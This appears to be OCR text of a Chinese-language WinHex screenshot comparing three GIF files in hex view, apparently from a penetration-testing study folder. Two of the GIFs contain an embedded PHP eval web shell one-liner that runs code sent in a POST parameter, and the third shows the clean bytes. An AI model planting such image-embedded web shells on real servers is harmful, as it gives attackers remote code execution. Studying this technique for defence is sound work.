 WinHex
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H) 20.5 x64
1.gif 25941.gif 25649.gif
1.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII UTF-8
00000060 59 78 6B 66 52 39 83 6A 39 83 58 4E 92 52 52 A4 YxkfR9ƒj9ƒXN’RR¤ YxkfR9□ XN□
00000070 73 4F 8B 6A 52 A4 75 68 91 6E 70 B1 62 6A C5 7A sO‹jR¤uh‘np±bjÅz sO□ uh□ bj□
00000080 91 8E 6E 91 B6 7B AC BA 74 8F C9 7B A4 C5 8B 1E ‘Žn‘¶{¬ºt É{¤Å‹ n□ □ {□
00000090 03 93 2B 14 82 34 38 AA 2D 0B 8A 39 49 8F 49 12 “+ ‚48ª- Š9I I □□ 48□ 9I□
000000A0 85 51 37 9C 72 3C 3F 70 68 70 20 40 65 76 61 6C …Q7œr<?php @eval Q7□ php @eval
000000B0 28 24 5F 50 4F 53 54 5B 27 78 78 78 27 5D 29 3B ($_POST['xxx']); ($_POST['xxx']);
000000C0 3F 3E 14 90 6F 2E B6 5A 0F AE 4B 35 B6 6A 11 B1 ?> o.¶Z ®K5¶j ± ?>□□ Z□□ j□□
000000D0 6C 2E 94 42 50 94 57 68 93 6C 4F 94 6A 70 AC 54 l.”BP”Wh“lO”jp¬T BP□ lO□ T
000000E0 50 A8 5B 63 B5 67 56 AC 61 69 A7 66 74 AB 7A 61 P¨[cµgV¬ai§ft«za P□ gV□ ft□
页 2 / 119 偏移地址: BC = 39 选块: A6 - A6 大小: 1
1.gif
E:\learn\Penetration-tools\Webshell相
文件大小: 16.6 KB
17,009 字节
缺省编辑模式
状态: 原始的
撤消级数: 0
反向撤消: 键盘输入
创建时间: 2024/09/02
25941.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII UTF-8
00000060 59 78 6B 66 52 39 83 6A 39 83 58 4E 92 52 52 A4 YxkfR9ƒj9ƒXN’RR¤ YxkfR9□ XN□
00000070 73 4F 8B 6A 52 A4 75 68 91 6E 70 B1 62 6A C5 7A sO‹jR¤uh‘np±bjÅz sO□ uh□ bj□
00000080 91 8E 6E 91 B6 7B AC BA 74 8F C9 7B A4 C5 8B 1E ‘Žn‘¶{¬ºt É{¤Å‹ n□ □ {□
00000090 03 93 2B 14 82 34 38 AA 2D 0B 8A 39 49 8F 49 12 “+ ‚48ª- Š9I I □□ 48□ 9I□
000000A0 85 51 37 9C 72 14 90 6F 2E B6 5A 0F AE 4B 35 B6 …Q7œr o.¶Z ®K5¶ Q7□ o.□ K5□
000000B0 6A 11 B1 6C 2E 94 42 50 94 57 68 93 6C 4F 94 6A j ±l.”BP”Wh“lO”j l.□ Wh□ j
000000C0 70 AC 54 50 A8 5B 63 B5 67 56 AC 61 69 A7 66 74 p¬TP¨[cµgV¬ai§ft p□ [c□ ai□
000000D0 AB 7A 61 A8 77 74 B4 62 62 B5 69 72 B9 74 67 B6 «za¨wt´bbµir¹tg¶ za□ bb□ tg□
000000E0 77 75 C2 3E 2E CD 49 1F D2 4F 34 CE 6F 10 D1 76 wuÂ>.ÍI ÒO4Îo Ñv >.□ O4□ v
页 2 / 118 偏移地址: BC = 39 选块: 无 大小: 无
25649.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII UTF-8
00000060 59 78 6B 66 52 39 83 6A 39 83 58 4E 92 52 52 A4 YxkfR9ƒj9ƒXN’RR¤ YxkfR9□ XN□
00000070 73 4F 8B 6A 52 A4 75 68 91 6E 70 B1 62 6A C5 7A sO‹jR¤uh‘np±bjÅz sO□ uh□ bj□
00000080 91 8E 6E 91 B6 7B AC BA 74 8F C9 7B A4 C5 8B 1E ‘Žn‘¶{¬ºt É{¤Å‹ n□ □ {□
00000090 03 93 2B 14 82 34 38 AA 2D 0B 8A 39 49 8F 49 12 “+ ‚48ª- Š9I I □□ 48□ 9I□
000000A0 85 51 37 9C 72 3C 3F 70 68 70 20 40 65 76 61 6C …Q7œr<?php @eval Q7□ php @eval
000000B0 28 24 5F 50 4F 53 54 5B 27 78 78 78 27 5D 29 3B ($_POST['xxx']); ($_POST['xxx']);
000000C0 3F 3E 14 90 6F 2E B6 5A 0F AE 4B 35 B6 6A 11 B1 ?> o.¶Z ®K5¶j ± ?>□□ Z□□ j□□
000000D0 6C 2E 94 42 50 94 57 68 93 6C 4F 94 6A 70 AC 54 l.”BP”Wh“lO”jp¬T BP□ lO□ T
000000E0 50 A8 5B 63 B5 67 56 AC 61 69 A7 66 74 AB 7A 61 P¨[cµgV¬ai§ft«za P□ gV□ ft□
页 1 / 118 偏移地址: 60 = 39 选块: 无 大小: 无